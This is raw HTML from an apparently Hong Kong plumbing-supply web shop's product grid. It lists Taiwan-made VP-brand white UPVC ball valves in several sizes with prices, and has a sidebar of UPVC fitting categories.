					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-1-4vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">台灣1-1/4&#8243;VP牌UPVC白色無牙波掣</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					台灣製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8522" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8522" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8522" data-product_sku="VP910BS30" aria-label="將「台灣1-1/4&quot;VP牌UPVC白色無牙波掣」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-1-4vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" 
					class="open-quick-view quick-view-button"
					data-id="8522">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-8523 status-publish first instock product_cat-vpupvcvp-910 has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="8523">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-1-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS40A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS40A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS40A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS40A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS40A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-1-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS40B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS40B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS40B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS40B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS40B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-1-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" data-id="8523" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-1-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">台灣1-1/2&#8243;VP牌UPVC白色無牙波掣</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					台灣製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8523" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8523" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8523" data-product_sku="VP910BS40" aria-label="將「台灣1-1/2&quot;VP牌UPVC白色無牙波掣」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-1-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" 
					class="open-quick-view quick-view-button"
					data-id="8523">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-8524 status-publish instock product_cat-vpupvcvp-910 has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="8524">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a32vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS50A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS50A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS50A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS50A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS50A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a32vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS50B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS50B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS50B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS50B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS50B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a32vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" data-id="8524" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a32vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">台灣2&#8243;VP牌UPVC白色無牙波掣</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>94.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					台灣製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8524" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8524" data-product_sku="VP910BS50" aria-label="將「台灣2&quot;VP牌UPVC白色無牙波掣」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a32vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" 
					class="open-quick-view quick-view-button"
					data-id="8524">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-8525 status-publish instock product_cat-vpupvcvp-910 has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="8525">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a32-1-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS65A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS65A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS65A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS65A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS65A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a32-1-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS65B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS65B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS65B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS65B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS65B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a32-1-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" data-id="8525" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a32-1-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">台灣2-1/2&#8243;VP牌UPVC白色無牙波掣</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>191.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					台灣製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8525" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8525" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8525" data-product_sku="VP910BS65" aria-label="將「台灣2-1/2&quot;VP牌UPVC白色無牙波掣」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a32-1-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" 
					class="open-quick-view quick-view-button"
					data-id="8525">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-8526 status-publish last instock product_cat-vpupvcvp-910 has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="8526">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a33vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS80A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS80A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS80A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS80A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS80A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a33vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS80B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS80B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS80B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS80B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS80B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a33vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" data-id="8526" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a33vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">台灣3&#8243;VP牌UPVC白色無牙波掣</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					台灣製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8526" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8526" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8526" data-product_sku="VP910BS75" aria-label="將「台灣3&quot;VP牌UPVC白色無牙波掣」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a33vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" 
					class="open-quick-view quick-view-button"
					data-id="8526">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-8527 status-publish first instock product_cat-vpupvcvp-910 has-post-thumbnail purchasable product-type-simple" data-loop="9" data-id="8527">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a34vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS100A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS100A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS100A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS100A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS100A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a34vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS100B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS100B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS100B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS100B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS100B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a34vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" data-id="8527" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a34vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">台灣4&#8243;VP牌UPVC白色無牙波掣</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>622.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					台灣製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8527" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8527" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8527" data-product_sku="VP910BS100" aria-label="將「台灣4&quot;VP牌UPVC白色無牙波掣」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a34vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" 
					class="open-quick-view quick-view-button"
					data-id="8527">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

										

			</div>
			
		

</div>
<aside class="sidebar-container col-lg-2 col-md-3 col-12 sidebar-right area-sidebar-shop" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">關閉</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="woocommerce_product_categories-1" class="woodmart-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">產品分類</h5><ul class="product-categories"><li class="cat-item cat-item-391"><a href="https://yukeetrading.com/product-category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a> <span class="count">1</span></li>
<li class="cat-item cat-item-369 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/">日本UPVC灰色產品</a> <span class="count">449</span><ul class='children'>
<li class="cat-item cat-item-378"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/">日本UPVC喉及配件專用膠水</a> <span class="count">4</span></li>
<li class="cat-item cat-item-370 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/">日本UPVC灰色來水厚身產品</a> <span class="count">197</span>	<ul class='children'>
<li class="cat-item cat-item-398 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/">ASAHI牌</a> <span class="count">29</span>		<ul class='children'>
<li class="cat-item cat-item-402"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/">日本ASAHI牌UPVC灰色45°厚曲尺</a> <span class="count">5</span></li>
<li class="cat-item cat-item-399"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/">日本ASAHI牌UPVC灰色佛蘭10K</a> <span class="count">1</span></li>
<li class="cat-item cat-item-403"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/">日本ASAHI牌UPVC灰色90°厚曲尺</a> <span class="count">3</span></li>
<li class="cat-item cat-item-421"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/">日本ASAHI牌UPVC灰色厚三叉</a> <span class="count">3</span></li>
<li class="cat-item cat-item-422"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/">日本ASAHI牌UPVC灰色厚梳杰</a> <span class="count">3</span></li>
